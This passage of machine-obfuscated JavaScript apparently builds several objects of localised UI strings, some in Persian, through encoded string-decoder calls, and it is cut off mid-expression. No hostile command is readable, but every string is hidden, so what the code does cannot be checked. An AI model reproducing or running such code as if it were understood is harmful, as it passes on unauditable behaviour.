0xa94,0x50d,0x21d)+_0x45b19b(0x910,-0xb0d,0x7e0,0xc10,'Wo%*')+_0x45b19b(0x1dd7,0x653,0x16fa,0x20c9,'7(D%')+_0x23578c('jr[C',0x2747,0x74f,0x1af5,0xfb)+_0x52a79e(0x2a28,0x24c7,0x309f,0x24ce,'@quo')+_0x52a79e(-0x315,-0xe8b,0x41,0xb57,'dq#k')+_0x23578c('Wo%*',0x2d0,0x170a,0x7a2,0x1773)+_0x23578c('@JTN',0x313f,0x27c6,0x30b9,0x2340)+_0x52a79e(0x1f3a,0x20dc,0x758,-0x853,'6gcD')+_0x52a79e(0x1e27,0x2760,0x1b0d,0xbd6,'[z0#')+_0x45b19b(0x18eb,0x2165,0x16f2,0x26c2,'FR]U')+_0x23578c('gB2p',0x3bf1,0x2ef5,0x36c6,0x1d60)+_0x52a79e(-0x283,0x2632,0xdb5,0x32d,'7UWi')+_0x52a79e(0xad8,0x824,0xfb3,-0x269,'FR]U')+_0x31b301(0xccf,0x19c1,0x1acc,'KRjk',0x274b)+_0x23578c('YBQO',0x3339,0x282b,0x1e0b,0x1984)+_0x52a79e(0x251b,0x2f97,0x1d24,0xec4,'v@y3')+_0x45b19b(0x1543,-0x72,0xb80,-0xb87,'DxcY')+_0x52a79e(0x3823,0x28cc,0x2115,0x362d,'I@s2')+_0x23578c('@JTN',0x79e,0x322,0x1a3f,0x12f1)+_0x52a79e(0x316e,0x1b65,0x2b45,0x3651,'v@y3')+_0x532de2(0x3e6c,']Z9e',0x391b,0x3010,0x3c30)+_0x45b19b(0x3198,0x2f08,0x2912,0x2367,'gB2p')+_0x52a79e(0xa4c,0x11c7,0x926,-0x658,'DxcY')+'r.',_0x250553[_0x31b301(0x1385,0x24ab,0x3a77,'@JTN',0x2dea)]=_0x532de2(0x1fc4,'^5ed',0x4ab,0x1b70,0x357f),_0x250553[_0x23578c('gSk8',0x1c,-0x328,0xb4e,-0x33)+_0x23578c('I@s2',-0x50f,-0xdfb,0x52e,0x19f7)]=_0x31b301(0x11d5,0x196e,0x2e2,'w6au',0x286e)+_0x532de2(0x287f,'#G6m',0xfec,0x18dc,0x3046)+_0x23578c('eMpE',0x3ab7,0x3185,0x278e,0x35be)+_0x532de2(-0x94b,'6gcD',-0x8b8,0x94c,0x1f2a)+_0x52a79e(0x35a8,0x2f0f,0x2412,0x1905,'I@s2')+_0x23578c(')@(@',0x43e3,0x195e,0x2b4b,0x1e84),_0x250553[_0x23578c(']Z9e',0x24b6,0xbde,0x22c1,0x12a7)+_0x23578c('DxcY',0xfcd,0x1373,0x12e3,0x207e)]=_0x532de2(0x1c81,'6gcD',0x141e,0x4b6,0x19b0)+_0x532de2(0x2d55,'#G6m',0x2a14,0x302b,0x3255)+'ld',_0x250553[_0x52a79e(0x14d3,0x2f0a,0x1a38,0x2b8d,'Xh&0')+'y']=_0x31b301(0x12d4,0x104c,0x1b04,'le)T',0x995)+_0x23578c('le)T',0x1dda,0xf9a,0x24c9,0xf27)+_0x23578c('E$k]',0x1e81,0x4089,0x32ea,0x1afd);var _0x1e457d={};_0x1e457d[_0x52a79e(-0x6b,0x13b3,0x86f,-0x9af,'gB2p')]=_0x31b301(0xffe,0x141e,0x109b,'gB2p',0x399)+_0x23578c('#M58',0xf17,-0x7d1,0x88b,-0x115f)+_0x52a79e(0x904,0x938,0x10ca,0x1e5b,'pBra'),_0x1e457d[_0x52a79e(0x2237,0xfa6,0x15cc,0x204c,'%0rc')+_0x23578c('@9gY',0x8fc,0x1f9,0x767,0x1624)+'mp']=_0x532de2(0xe64,'L7y8',-0x6ba,0x1034,0x1988)+_0x532de2(0x57c,'DxcY',0x2368,0x164b,0x24e)+_0x45b19b(0x1d84,-0x13c0,0x5f5,0xdd9,'WJk9')+_0x52a79e(0x19f2,0x3157,0x21b5,0x3a1d,'kFg)')+_0x23578c('!x1s',0x3bb7,0x3bdd,0x3799,0x3a19)+_0x31b301(0x4392,0x33f2,0x3e08,'dq#k',0x1ee9)+_0x23578c('FEbz',0x2723,-0x1a7,0x1724,0x152e)+_0x31b301(0x2f5a,0x3818,0x2060,'pBra',0x4120)+_0x45b19b(0x3e27,0x1a0e,0x2eb3,0x1c83,'DxcY')+_0x532de2(0x4709,'[YAb',0x4310,0x2cc0,0x3d0e)+_0x31b301(0x1def,0x1717,-0x1a0,'@9gY',0x2e34)+_0x52a79e(0x17e5,0x20bc,0x1248,0x1b4a,'#G6m')+_0x45b19b(0x3215,0x3add,0x2b01,0x29d8,'Cks#')+_0x532de2(0x2042,'Wo%*',0x2678,0x37ca,0x4141)+'.',_0x1e457d[_0x52a79e(0x2cb1,0x171a,0x3084,0x252d,'eMpE')+_0x23578c('okPo',0x36cd,0x170d,0x3022,0x1a2c)]=_0x45b19b(0x10f6,0x1739,0x1e89,0x2dfa,'@9gY')+_0x52a79e(-0x5f,0x7d7,0xf62,-0x1c2,'u&NN')+_0x45b19b(0x1b77,0xe35,0x6e2,0xaa8,'Cks#')+_0x532de2(0x1416,'Wo%*',0x358f,0x228f,0x247c)+_0x532de2(0x4173,'eMpE',0x1d26,0x3485,0x33c4)+_0x532de2(-0xe6d,'jr[C',0x10a1,0xad7,0x187)+_0x45b19b(0x45ba,0x2184,0x3064,0x1680,'%0rc')+_0x45b19b(0x23e4,-0x253,0x17d6,0x2d53,'gSk8')+_0x31b301(0x19cb,0x151a,0x1a0e,')@(@',-0x3c9)+_0x532de2(-0x128,'gSk8',0xb1a,0x179c,-0x185)+_0x532de2(0x2537,']Z9e',0x1ebb,0x331c,0x46a5)+_0x23578c('#M58',-0xb43,0x2155,0xeef,0x9da)+_0x532de2(0xfaa,'!l4G',0xa55,0x2336,0x19e1)+_0x31b301(0x3319,0x2244,0x13cb,'COwV',0xfe2)+_0x532de2(0x97a,'9jYw',0x1451,0x13fa,0x2138)+'n.',_0x1e457d[_0x45b19b(0x58a,0x1976,0x163f,-0x6c,'7UWi')+'um']=_0x23578c('Xh&0',0x3d9f,0x2e38,0x2b97,0x34c9)+_0x532de2(0x277c,'FEbz',0x204,0x167f,0x23d)+_0x532de2(0x166d,'%0rc',0x127c,0x168c,0xd61)+_0x45b19b(0x1fd5,0xb80,0x5c0,-0x1419,'DxcY')+_0x23578c('!l4G',0x2df2,0x33f5,0x335e,0x44d9)+'t',_0x1e457d[_0x31b301(0x13ce,0x1336,0x23c1,'4(A^',-0x405)]=_0x532de2(0x610,'Wo%*',-0x1020,0x871,0x1e8f)+_0x532de2(0xc3a,'COwV',0x4f2,0x7d8,0x188c)+_0x52a79e(0x1fd0,0xe0d,0x1ccd,0x2e4a,'[z0#'),_0x1e457d[_0x52a79e(0x1dbb,-0x17d,0xcfc,-0xf6,'w6au')+'cy']=_0x45b19b(0xec9,0x1e63,0xada,-0x8a9,'[z0#')+'cy',_0x1e457d[_0x52a79e(0x975,0x1e9f,0x1802,0x2ab0,'pBra')]=_0x23578c('COwV',0x2612,0x1337,0x1bfc,0x1c9b)+_0x45b19b(0x3333,0x2abc,0x309a,0x3f1d,'okPo')+'n',_0x1e457d[_0x52a79e(0x1c84,0x168a,0x294,0x126,'w6au')]=_0x532de2(0x256a,'jr[C',0x3788,0x317e,0x2201)+_0x23578c('#M58',0x364e,0x1be6,0x2174,0x32fd),_0x1e457d['cf']=_0x23578c('u&NN',0x13be,0x122f,0x872,-0xe42)+_0x52a79e(-0x1676,0x6d2,0xd4,0x119a,'gB2p'),_0x1e457d[_0x31b301(0x2352,0x1c8a,0x26fb,'srQ0',0x1b13)+'r']=_0x23578c('Wo%*',-0x482,-0x770,0x1096,0x1e68)+_0x45b19b(-0x73a,0xc0e,0xb56,0x178e,'KRjk')+_0x31b301(0x2022,0x2bb5,0x1871,'gSk8',0x2244)+_0x23578c('#G6m',0x3f3e,0x3ead,0x3905,0x34e7)+_0x23578c('Btbe',0x17ac,-0xa6c,0x5e6,0xac)+_0x23578c('u&NN',0x113c,0x521,0x1411,-0x2b9)+'\x20',_0x1e457d[_0x23578c('u&NN',0x3cd2,0x1217,0x234b,0x2729)+_0x31b301(0x3193,0x24e4,0x1d2b,']!Ek',0x252f)]=_0x52a79e(0x2b9d,0x2516,0x2b6b,0x244b,'okPo')+_0x52a79e(-0x4b6,-0x25c,0x75,-0xac8,'!x1s')+_0x31b301(0x154b,0x1804,0x12ac,')@(@',0x17fc)+_0x52a79e(0x440,0x95b,0xe0d,0x594,'@JTN')+_0x23578c('@JTN',0x479,0x24ce,0x1085,0x1982)+_0x52a79e(0x133d,0x33d5,0x25ae,0x2e75,'%0rc')+'n',_0x1e457d[_0x532de2(-0x4b0,'#G6m',0x19d,0x80d,0xc35)+_0x23578c('v@y3',0x2751,0x1dc7,0x1b4b,0x21eb)]=_0x52a79e(0x1957,0x15c0,0x964,-0x87,'WJk9')+_0x31b301(0x1e93,0x10dc,0x12e4,'@quo',0x1440)+'d',_0x1e457d[_0x532de2(0x43a1,'DxcY',0x22f3,0x352b,0x34d1)]=_0x532de2(0x1ad4,'7UWi',0x126c,0x1158,-0x8f4)+_0x45b19b(-0x35,0x20b4,0x851,-0xe75,'I@s2')+_0x52a79e(0x299d,0x8e9,0x2286,0x3a44,'%kt*')+_0x45b19b(-0x579,0x99,0x65d,-0xc8e,'L7y8')+_0x532de2(0x1810,'a9*L',0x46a8,0x2f03,0x2dfd)+_0x31b301(0x1ac5,0x195a,0x2043,'9jYw',0xa82)+_0x52a79e(0x291c,0x24b6,0x2c82,0x2135,'FEbz')+'nt',_0x1e457d[_0x23578c('eMpE',-0xbb8,-0x1347,0x610,-0x25d)+'y']=_0x45b19b(0x1a51,0x44cb,0x300c,0x1636,'2Bs8')+_0x45b19b(0x4e6,0x25b3,0x1c17,0x805,'@quo'),_0x1e457d[_0x45b19b(0x1b2c,0x1702,0x12aa,0xc93,'srQ0')+_0x532de2(0x330b,'gSk8',0x373b,0x28c5,0xfd0)+_0x532de2(0x4bb,'FR]U',0x38b,0x888,-0x15)]=_0x45b19b(0x20a4,0x2bde,0x141d,-0x35b,'!l4G')+_0x45b19b(0x2638,0x382,0x13c6,0x1d19,'9jYw')+_0x52a79e(0x1cae,0x1bf3,0x2daf,0x3d89,'^5ed')+_0x31b301(0x83c,0x417,-0x42d,'E$k]',0xb2d)+_0x45b19b(0x20ff,0x3fc5,0x3201,0x3c57,'!x1s')+_0x31b301(0x18e4,0xcd6,0x1c6b,'#G6m',0x1747)+_0x532de2(0x4b60,']Z9e',0x1cf3,0x31f3,0x3197)+_0x45b19b(0x124e,-0x1757,0x10a,0x1303,'@JTN')+_0x31b301(0x2a94,0x140d,0xc8c,'7UWi',0x428)+_0x532de2(0x2f32,'FR]U',0x34ac,0x2b9f,0x14b3)+_0x52a79e(0x36e1,0x2db8,0x262b,0x3e46,'u&NN')+_0x31b301(0x2a7b,0x1718,0x1a0b,'^5ed',0x26b1)+_0x23578c('dq#k',0x27b9,0x2849,0xeac,0x3e7)+_0x31b301(0x208d,0x24df,0x1451,'COwV',0x22fe)+_0x31b301(0x3f11,0x351c,0x333b,')@(@',0x4533)+_0x31b301(0x3ad0,0x2b17,0x4180,'FEbz',0x1636)+_0x52a79e(0x1b01,0x250a,0x114e,0x134c,'I@s2')+_0x52a79e(0x2a79,0xc62,0x151b,0x1c2f,'Xh&0')+_0x31b301(0x1259,0x246a,0x2886,'le)T',0xb74)+_0x532de2(0xbe7,']Z9e',0x17d0,0x1474,0x1495)+_0x31b301(0x254,0x50d,-0x8ee,'kFg)',0x17a7)+_0x52a79e(0xd48,-0xb31,0xc32,0x2fd,'[z0#')+_0x23578c('@quo',0x1289,0x18aa,0x22ce,0x1bf1)+_0x31b301(0x1361,0x1ee7,0x1dfb,'9jYw',0x1530)+_0x45b19b(0x1a20,0x369,0xd1a,0x2478,'u&NN')+_0x31b301(0x39e7,0x37b4,0x3b04,'FR]U',0x24f8)+_0x45b19b(-0x6ef,0x2aee,0x119a,0x1347,'^5ed')+_0x45b19b(0x86a,0x1754,0x1169,0x26a5,']!Ek')+_0x532de2(0x144c,'gB2p',0x464a,0x2d1e,0x2108)+_0x31b301(0x218c,0x2a0c,0x3716,'6gcD',0x1de9)+_0x23578c('E$k]',0x1193,0x1abf,0x1f0f,0x1a99)+_0x532de2(0xa43,'w6au',0xe10,0xdda,0xb45)+'n.',_0x1e457d[_0x23578c('#M58',0x3557,0x392f,0x25eb,0xd52)]=_0x45b19b(-0x7a3,-0x61a,-0x3c,0xa9e,'DxcY'),_0x1e457d[_0x45b19b(0x10f9,0x1040,0x1c,-0x692,'eMpE')+_0x52a79e(0x2a58,0x1043,0x247c,0x1ee4,']Z9e')]=_0x31b301(0x2aae,0x152b,0xc65,'#M58',-0x3db)+_0x52a79e(0x2154,0x22ef,0x2b09,0x3baf,'7(D%')+_0x45b19b(0x29d5,0x1365,0x1d26,0x610,'pBra')+_0x45b19b(0x7b8,0xf64,0x1abb,0x302c,'okPo')+_0x532de2(-0x43f,'Wo%*',-0x60d,0x8f2,0x561)+_0x31b301(0x3c91,0x2f75,0x3690,'gB2p',0x31f3)+'k';function _0x45b19b(_0xac3a15,_0x17af73,_0x47f21e,_0x47fe10,_0x43b497){return _0x4e2a(_0x47f21e- -0x249,_0x43b497);}_0x1e457d[_0x31b301(0x304b,0x2677,0x3dd1,'[z0#',0x147c)+_0x23578c('#G6m',0x1357,0x3897,0x29bd,0x2d59)]=_0x532de2(0x2117,'6gcD',-0x129,0xb8e,-0xbcd)+_0x52a79e(0x2908,0x4b10,0x3166,0x1dd7,'FR]U')+_0x52a79e(0x512,0x256e,0x1575,0x29f6,'srQ0')+'t',_0x1e457d[_0x532de2(0x73a,'FR]U',-0x147,0x3f1,0xae7)+'y']=_0x31b301(0x3322,0x356c,0x35d3,']Z9e',0x358d)+_0x532de2(0x1f72,'Btbe',0x2ba0,0x31f6,0x4787)+_0x31b301(0x10c5,0xbb1,0x1d12,'a9*L',-0xcd2)+'rd';var _0x45977b={};_0x45977b[_0x45b19b(-0x5aa,0x79d,0x1b4,-0xa26,']!Ek')]=_0x23578c('Btbe',0x3c5d,0x30a1,0x2b9f,0x41ff)+_0x45b19b(-0x179f,0xfdd,0x257,0x264,'FR]U')+_0x532de2(0x63d,'pBra',0x1e54,0x5ad,0x1d42),_0x45977b[_0x23578c('Btbe',0x17a4,0x3119,0x1ed6,0x339d)+_0x23578c('7(D%',0x108b,0xb9a,0x1468,0x1ed)+'mp']=_0x31b301(0x2489,0x2667,0x3f38,'6gcD',0x1e4e)+_0x532de2(0x1f4e,'w6au',0x14f2,0x26ce,0x13af)+_0x532de2(0x3af,'#M58',0xfe3,0x12c7,-0x72f)+_0x52a79e(0x2442,0xc92,0x1683,0x2966,'9jYw')+_0x532de2(0x38b3,'[YAb',0x4976,0x354a,0x2cfd)+_0x31b301(0x3f2a,0x386a,0x4567,'7UWi',0x2fa5)+_0x45b19b(0xc90,0x1fae,0x126d,0x16e6,'2Bs8')+_0x532de2(0x1fbd,'E$k]',0x2bc1,0x242b,0x16f1)+_0x45b19b(0x1098,0x97a,0xe9e,-0x6bd,'Wo%*')+_0x532de2(0x42da,'eMpE',0x42c3,0x2dd9,0x45e4)+'w.',_0x45977b[_0x532de2(0xc7d,'!l4G',0x1b47,0x13bc,0x7d9)+_0x45b19b(0x2dc0,0x26c1,0x1fde,0x133a,'#M58')]=_0x532de2(0x764,'Wo%*',0x1656,0x1971,0xa72)+_0x45b19b(0x2e11,0x2b9f,0x305c,0x3e47,'Btbe')+_0x45b19b(-0xb8a,-0xbae,0x3d,0x6ea,')@(@')+_0x45b19b(0x26ed,0x2ad4,0x2542,0x1143,'!x1s')+_0x532de2(0x31bc,'eMpE',0x2b31,0x1ace,0x345b)+_0x23578c('v@y3',0x270a,0x18bd,0x1f93,0x2825)+_0x31b301(0x20a2,0x1538,0x19e5,'okPo',0x161c)+_0x23578c('I@s2',0x1871,0x60b,0x674,-0x458)+_0x532de2(0x26cc,'pBra',0x357e,0x2e0e,0x2e4a)+_0x532de2(0x2b08,'KRjk',0x395c,0x1fec,0x8a5)+_0x23578c('okPo',0xccc,0x16a5,0x20bf,0xb8e)+_0x532de2(0x1b0c,'KRjk',0x3333,0x21c3,0x337d)+_0x45b19b(0x3e58,0xf00,0x264d,0x1359,'FR]U')+'.',_0x45977b[_0x45b19b(0x21a5,-0x283,0x1671,0x2823,'%0rc')+'um']=_0x31b301(0x3871,0x33bb,0x32b8,'FR]U',0x2474)+_0x23578c('6gcD',0x1df9,0xbf0,0xaf3,0x1751)+_0x23578c('6gcD',0x299,0x2413,0x1899,0x175e)+_0x532de2(0x5f4,'eMpE',0x3088,0x1e5c,0x1536),_0x45977b[_0x52a79e(0x10f,0x2477,0x1380,0xd8a,'FEbz')]=_0x23578c('le)T',0x2f2e,0x39b4,0x2bfb,0x1e7a)+_0x23578c('Wo%*',0x181f,0x5a8,0xee9,0x1272)+'..',_0x45977b[_0x45b19b(-0x88,-0x64f,0x2d6,-0xf58,'Xh&0')+'cy']=_0x23578c(')@(@',0x3301,0x2731,0x18df,0x1ba2)+'cy',_0x45977b[_0x45b19b(0x9be,0x1e5f,0x1229,0x18e7,'gSk8')]=_0x45b19b(0x369a,0xae2,0x20f4,0x334b,'#G6m'),_0x45977b[_0x532de2(0x5c2,'pBra',0x12ba,0x14ea,-0x39f)]=_0x532de2(0x173b,'DxcY',0xf5e,0x25f3,0x38b8)+_0x31b301(0x3d1d,0x2367,0x16ef,'R**P',0x11df),_0x45977b['cf']=_0x23578c('pBra',0x1077,0x1199,0x1e98,0x2d79)+_0x532de2(0x2da2,'u&NN',0x1dec,0x1660,0x2085),_0x45977b[_0x31b301(0x331e,0x1d5c,0xf97,'[z0#',0x3111)+'r']=_0x52a79e(0x297d,0x1863,0x3076,0x1642,'a9*L')+_0x31b301(0x1728,0x13ce,0x1b61,'^5ed',0x2746)+_0x52a79e(0x1bf1,0x2bb3,0x2a19,0x2ea3,'jr[C')+_0x52a79e(0x704,0x2238,0xe43,0xfc6,'kFg)')+_0x52a79e(0xda6,0x4c3,0x24b,0x141e,'kFg)'),_0x45977b[_0x52a79e(0xaad,0x1520,0x1c98,0x346,'FR]U')+_0x23578c('7UWi',0x3186,0x40b7,0x2c74,0x30e0)]=_0x23578c('pBra',0x2c3f,0x35f5,0x361f,0x3367)+_0x23578c('Cks#',0x3446,0x1514,0x2f10,0x240b)+_0x45b19b(0x122c,0x134d,0xdaf,0x1dd1,'%0rc')+_0x31b301(0x33f2,0x210d,0x200b,'Btbe',0x383b)+_0x23578c('R**P',0x3763,0x4346,0x2cde,0x3ca5)+_0x23578c('w6au',0x25d9,0x226d,0x1d0b,0x1f94)+_0x23578c('%kt*',0x873,0x3568,0x2243,0x386a)+'se',_0x45977b[_0x52a79e(0x323b,0x1525,0x275a,0x2fa6,'w6au')+_0x23578c('#G6m',0x1a32,0x343,0x1b6d,0xd28)]=_0x23578c('E$k]',0x1039,0x11e1,0x29e5,0x244e)+_0x532de2(0xe6f,'Btbe',0x10ba,0x58a,0x14d8),_0x45977b[_0x52a79e(0x2277,0x30a0,0x2df5,0x42a9,'2Bs8')]=_0x45b19b(0x21f1,0x1532,0x192c,-0x90,'#M58')+_0x532de2(0x3ff1,'I@s2',0x3e6b,0x30e2,0x3668)+_0x31b301(0xd53,0x10c7,0xc29,'[YAb',-0xe8)+_0x23578c('DxcY',0x14da,0x2707,0x1c39,0x204b)+_0x532de2(0xecc,'[YAb',0x27f3,0x1993,0x2092)+_0x45b19b(-0x48,0x1805,0x1756,0x2450,'COwV')+'t',_0x45977b[_0x52a79e(0xebc,-0x8df,0x196,0xe3e,'srQ0')+'y']=_0x23578c('Wo%*',0x1bcc,-0xf90,0x9b2,0x1e27)+'y',_0x45977b[_0x31b301(0x38ee,0x2299,0x312d,'u&NN',0x2a23)+_0x45b19b(0x2ee,-0x8d4,0xfac,0x14cc,'COwV')+_0x45b19b(0x36b5,0x3398,0x323c,0x410a,'4(A^')]=_0x52a79e(0x3c3e,0x28f2,0x2b02,0x2639,'COwV')+_0x23578c('jr[C',0x1813,-0x724,0x9f9,0x6d8)+_0x52a79e(0x133,0x2369,0x14d1,0x1de1,'YBQO')+_0x23578c('srQ0',0xb7a,0x2060,0xdc2,0x1c7c)+_0x31b301(0x3ca3,0x253c,0x3d7c,'Btbe',0x32be)+_0x45b19b(-0x1b0,0x2775,0x13eb,0x433,'srQ0')+_0x23578c('DxcY',0x47ee,0x48c4,0x316d,0x3af3)+_0x45b19b(0x3dee,0x2b84,0x2de2,0x236c,'!x1s')+_0x532de2(0x32d5,'R**P',0x2250,0x1f8e,0x26aa)+_0x23578c('okPo',0x21ef,0x198e,0xd91,0x182)+_0x45b19b(0x1b2d,0x32a1,0x1cd9,0x1127,'YBQO')+_0x532de2(0x26c8,'gSk8',0x276d,0x1eaf,0x3893)+_0x31b301(0x3002,0x20c6,0x3894,'Wo%*',0x2e2e)+_0x31b301(0x1c53,0x2b9d,0x1302,'Btbe',0x3914)+_0x23578c('#G6m',0x28e4,0x196b,0x2b88,0x3a25)+_0x52a79e(0x33e2,0xe4c,0x210d,0x2e3b,'eMpE')+_0x45b19b(0x2d2a,0x36c1,0x2be0,0x1308,'jr[C')+_0x31b301(0x34c3,0x2ab1,0x3eeb,'DxcY',0x3ee4)+_0x45b19b(0x3519,0x371c,0x289d,0x1bf9,'a9*L')+_0x532de2(0x1386,'@quo',0x261f,0x2be8,0x4488)+_0x31b301(0x1bc5,0x268a,0x1d1d,'v@y3',0x2a21)+_0x532de2(0x19c4,'KRjk',-0xe4b,0x926,-0xe48)+_0x31b301(0x2b1c,0x13c0,0x1d3c,'eMpE',0x7a6)+_0x52a79e(0x2607,0x956,0xe2c,-0x8a0,'4(A^')+_0x45b19b(0x416f,0x18be,0x2fdc,0x25ca,'^5ed')+_0x23578c('2Bs8',-0x2ef,-0x4f9,0x6ba,0x1be9)+_0x52a79e(0x2202,0x22ac,0x1ec9,0x2c1d,'[YAb')+_0x45b19b(0x5fe,0x2237,0x182e,0x281d,'[YAb')+_0x52a79e(0x38b4,0xdd6,0x2307,0x976,'dq#k')+_0x532de2(0x209d,'@quo',0x1f1a,0x1e26,0x3334)+_0x52a79e(-0x175,0x182,0x4ff,-0x13e,'dq#k')+_0x532de2(0x48c7,'DxcY',0x422f,0x30a6,0x3531)+_0x45b19b(0x1573,-0xb0f,0x7ed,0x1967,'!x1s'),_0x45977b[_0x532de2(0x3bd0,'#M58',0x34eb,0x24aa,0xae5)]=_0x532de2(-0xeab,'gB2p',0x70,0x7a0,-0x364),_0x45977b[_0x23578c('I@s2',0x1990,0x142d,0x2736,0xe03)+_0x532de2(0x3102,'WJk9',0x230d,0x247a,0x1497)]=_0x31b301(0x2aab,0x2e0f,0x3587,'#M58',0x463a)+_0x52a79e(0x2da0,0x1950,0x1393,0x15b8,'FEbz')+_0x532de2(0x2038,'[z0#',-0xbb4,0xd17,0x16eb)+_0x52a79e(0x1a07,0x3901,0x291b,0x1493,'Xh&0')+_0x45b19b(0x2dfc,0x84a,0x164e,0x2d0,'@quo')+_0x52a79e(0x3b3f,0x1c3a,0x3049,0x3659,'FR]U'),_0x45977b[_0x52a79e(0x14bf,0xa9a,0xc01,0x4b1,'^5ed')+_0x45b19b(0x1530,0x42f3,0x2acf,0x1e8d,'pBra')]=_0x23578c('4(A^',0x1ad9,0x3aa3,0x291b,0x3c30)+_0x23578c('COwV',0x1ab2,0x1b23,0x2981,0x16d7)+'ld',_0x45977b[_0x532de2(-0x74b,'!l4G',0x14be,0x103d,0x1c7a)+'y']=_0x52a79e(-0x1819,-0x183a,0x1dc,0x10e4,'gSk8')+_0x52a79e(-0xed2,0x1b32,0x77d,-0x27b,'7UWi')+_0x52a79e(0x2299,0x2183,0x29a8,0x13bf,'@quo')+'d';var _0x586633={};_0x586633[_0x31b301(0xadf,0xf9b,0x229c,'E$k]',0x10f2)+'e']=!![],_0x586633[_0x52a79e(0x1e6f,0x2518,0x2f3f,0x3fc1,'u&NN')]=_0x23578c('Wo%*',0xf54,0x162b,0x1cb0,0xf1d)+_0x45b19b(0x3564,0x1da2,0x31d2,0x3989,'[z0#')+_0x52a79e(0x23d1,0x3b02,0x30b5,0x3f18,'FR]U')+_0x45b19b(0x1b9c,0x165f,0x2f54,0x32f5,'Wo%*'),_0x586633[_0x532de2(0x6ab,'7UWi',0x5a6,0x1af2,0x1ab7)+_0x532de2(0x37f5,'E$k]',0x4c32,0x357a,0x1e60)+'mp']=_0x23578c('v@y3',0xbb8,0x2b2d,0x186e,0xfb7)+_0x31b301(-0xa97,0xb48,-0xdb7,'L7y8',-0x416)+_0x52a79e(0x85f,0x1e7a,0x14d8,0x2979,'KRjk')+_0x45b19b(0x25dd,0x3102,0x1b8a,0x197f,'okPo')+_0x532de2(0x3df0,'gSk8',0x3345,0x3256,0x2e1f)+_0x52a79e(0x3889,0x1bee,0x23ac,0x1e06,'Wo%*')+_0x532de2(0x13ed,'WJk9',0x1f53,0xd52,-0x859)+_0x45b19b(0x145e,-0x4ad,0x9bf,0x236b,'WJk9')+'.',_0x586633[_0x52a79e(0x2708,0x346,0x1a65,0x2efd,'DxcY')+_0x31b301(0xb11,0x7cd,0xc8f,'@9gY',0x202d)]=_0x31b301(0x3947,0x366f,0x4335,'!x1s',0x1e45)+_0x23578c('v@y3',0x62b,0x30f8,0x18c4,0x1c64)+_0x31b301(0xf05,0x2858,0x355f,'@JTN',0x2968)+_0x23578c('%kt*',0x2437,0x26c6,0x3710,0x3276)+_0x532de2(0x4cc2,'7UWi',0x3622,0x34e1,0x47ea)+_0x31b301(0x2f22,0x195d,-0x5,'6gcD',0x191)+_0x52a79e(0x3a1b,0x47ee,0x2ee0,0x48e9,'7UWi')+_0x52a79e(0x46c0,0x2c4f,0x2c86,0x20ce,'7UWi')+_0x23578c('FR]U',-0x9a8,0x68f,0xc6f,-0x836)+_0x23578c('@9gY',0x2b0e,0x3ae0,0x33d0,0x1f9a)+'د.',_0x586633[_0x52a79e(0xcda,0x196c,0x26d8,0x3007,'7(D%')+'um']=_0x23578c('@JTN',0x204f,-0xa0,0x1389,0x2b09)+_0x23578c('pBra',0x3781,0x2c97,0x2cb5,0x292d)+_0x23578c('COwV',0x1fb4,0x35f7,0x2ccf,0x2385)+_0x45b19b(0x3a75,0x264d,0x21f9,0x2d80,'gSk8')+_0x52a79e(0x3348,0x24e2,0x27b8,0x347e,'dq#k'),_0x586633[_0x45b19b(0x142,0x1347,0x41e,0xa54,'Wo%*')]=_0x23578c('%0rc',0x1664,0x3d00,0x2ba6,0x3b84)+_0x23578c(']!Ek',0xbf9,0x2605,0x13df,0x20ae)+_0x23578c('[z0#',-0x59a,0x23ad,0xc0a,-0x62f),_0x586633[_0x52a79e(0x3a70,0x2575,0x25be,0x209a,'gSk8')+'cy']=_0x31b301(-0xef9,0xaea,0x1082,'@quo',0x1acc)+_0x23578c('Wo%*',0x4851,0x2a65,0x3665,0x4c6a),_0x586633[_0x52a79e(0x1552,0x28ec,0x17bc,0x7b9,'eMpE')]=_0x31b301(0x2610,0x3194,0x2bba,'Xh&0',0x4a60),_0x586633[_0x52a79e(0x2ae,0x234a,0x16d3,0x7d2,'gSk8')]=_0x45b19b(0x2108,0x34ee,0x2bce,0x25dc,'WJk9')+_0x52a79e(0x5a8,0x1649,-0xf3,0x828,'Cks#'),_0x586633['cf']=_0x23578c('[z0#',0x3513,0x21c9,0x1fae,0x1a1d)+_0x31b301(0x1ed8,0xe5c,0x897,'#M58',-0x196),_0x586633[_0x532de2(0x1fb1,'^5ed',-0x48,0x11e8,0x6f2)+'r']=_0x532de2(0x1bd8,'%kt*',0x139a,0x6ed,0xeab)+_0x31b301(0x1e58,0x27d5,0x1955,'!x1s',0x33a0)+_0x45b19b(0x2286,0x25ca,0x2b8e,0x247f,'FR]U')+_0x45b19b(0x3d25,0x105e,0x28a4,0x1657,'YBQO')+_0x45b19b(-0x8aa,0x22ca,0xa7b,0x443,'@9gY')+_0x52a79e(0x118e,-0x7fb,-0x5a,0x18fa,'Xh&0'),_0x586633[_0x45b19b(0x2390,0x488,0xa75,0x22fe,'!x1s')+_0x23578c('Wo%*',0x21cb,0x2107,0x8b2,-0x10fb)]=_0x31b301(0x3145,0x2eae,0x378f,'E$k]',0x450d)+_0x52a79e(-0x243,0x1eea,0xf42,0x1d99,'%0rc')+_0x45b19b(0xb42,0x1558,0xd95,0x9dc,'@JTN')+_0x31b301(0x4f9,0x594,-0x6bb,'E$k]',-0x138d)+_0x45b19b(0x4349,0x3b17,0x2d1e,0x1b36,'#M58')+_0x23578c('^5ed',0x2521,0x1414,0x275d,0x2a62),_0x586633[_0x23578c('2Bs8',0xd96,0x1f84,0x8e8,0x12ba)+_0x52a79e(0x4d0,-0xf2d,-0x91,-0x10be,'^5ed')]=_0x31b301(0xdb0,0x99e,-0xafd,'7UWi',0xe03)+_0x532de2(0x14b4,'pBra',0x2d55,0x22ad,0xc7e),_0x586633[_0x532de2(0x1300,'Wo%*',0x1b18,0x190f,0x1ab6)]=_0x45b19b(0x357a,0x340b,0x2181,0xbaf,'#G6m')+_0x532de2(-0x208,'okPo',0xf32,0xfed,0xd11)+_0x52a79e(0x17a9,0x2c8f,0x1581,0x2575,'FEbz')+_0x45b19b(-0xe23,0x60e,0x887,0x1a69,')@(@')+_0x31b301(0x3af8,0x337a,0x23a6,'pBra',0x38b8)+_0x45b19b(0x1d8e,0xab5,0x1988,0x1af4,'KRjk')+'ید',_0x586633[_0x23578c('okPo',-0x83f,0xe66,0xacd,0x1edb)+'y']=_0x31b301(0x24ca,0x2e09,0x316e,'R**P',0x29ee)+_0x45b19b(0x1a10,0x38c0,0x288c,0x2ab7,'%0rc'),_0x586633[_0x52a79e(0x28c4,0xae9,